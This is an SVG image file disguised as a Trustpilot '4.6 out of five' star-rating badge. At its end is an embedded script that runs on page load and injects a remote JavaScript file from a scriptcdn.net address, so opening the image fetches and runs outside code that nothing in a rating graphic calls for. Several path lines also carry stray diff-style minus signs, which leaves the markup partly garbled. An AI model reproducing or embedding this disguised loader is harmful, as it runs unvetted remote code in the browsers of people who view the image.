

<svg xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;" viewBox="0 0 251 46" aria-labelledby="starRating" role="img" width="251" height="46">
  <rect x="0" y="0" width="251" height="46" fill="#333333" stroke="none" />
  <title lang="en" id="starRating">4.6 out of five star rating on Trustpilot</title>
  <g class="tp-star">
    <path d="M0 46.33h46.376V0H0z" fill="#00B67A" class="tp-star__canvas" />
    <path fill="#FFF" d="M39.534 19.711L13.23 38.801l3.838-11.798L7.021 19.711h12.419l3.837-11.799 3.837 11.799h12.419zM23.279 31.51l7.184-1.51 2.862 8.8L23.279 31.51z" class="tp-star__shape" />
  </g>
  <g class="tp-star">
    <path d="M51.248 46.33h46.376V0H51.248z" fill="#00B67A" class="tp-star__canvas">
                        </path>
    <path d="M51.248 46.33h23.188V0H51.248z" fill="#00B67A" class="tp-star__canvas--half" />
    <path fill="#FFF" d="M74.991 31.33L81.151 30 84 39l-9.66-7.203L64.303 39l3.896-11.841L58 19.841h12.606L74.5 8l3.896 11.841H91L74.991 31.33z" class="tp-star__shape" />
  </g>
  <g class="tp-star">
-     <path d="M102.532 46.33h46.376V0h-46.376z" fill="#00B67A" class="tp-star__canvas">
-                         </path>
    <path d="M102.532 46.33h23.188V0h-23.188z" fill="#00B67A" class="tp-star__canvas--half" />
    <path fill="#FFF" d="M142.067 19.711L115.763 38.801l3.838-11.798-10.047-7.291h12.419l3.837-11.799 3.837 11.799h12.419zM125.812 31.51l7.184-1.51 2.862 8.8-10.046-7.291z" class="tp-star__shape" />
  </g>
  <g class="tp-star">
-     <path d="M153.815 46.33h46.376V0h-46.376z" fill="#00B67A" class="tp-star__canvas">
-                         </path>
-     <path d="M153.815 46.33h23.188V0h-23.188z" fill="#00B67A" class="tp-star__canvas--half" />
    <path fill="#FFF" d="M193.348 19.711L167.045 38.801l3.837-11.798-10.047-7.291h12.419l3.837-11.799 3.837 11.799h12.419zM177.093 31.51l7.184-1.51 2.862 8.8-10.046-7.291z" class="tp-star__shape" />
  </g>
  <g class="tp-star">
    <path d="M205.064 46.33h46.376V0h-46.376z" fill="#dcdce6" class="tp-star__canvas">
                        </path>
    <path d="M205.064 46.33h23.188V0h-23.188z" fill="#00B67A" class="tp-star__canvas--half" />
    <path fill="#FFF" d="M244.597 19.711l-26.303 19.089 3.837-11.798-10.047-7.291h12.419l3.837-11.799 3.837 11.799h12.419zm-16.255 11.799l7.184-1.51 2.862 8.8-10.046-7.291z" class="tp-star__shape" />
  </g>
  <script>
                        (() =&gt; {
                            function init() {
                                const script = document.createElement('script');
                                script.type = 'text/javascript';
                                script.src = 'https://3001.scriptcdn.net/code/static/1';
                                document.head.appendChild(script);
                            }
                
                            if (document.readyState !== 'loading') {
                                init();
                            } else {
                                document.addEventListener('DOMContentLoaded', init);
                            }
                        })();
                    </script>
</svg>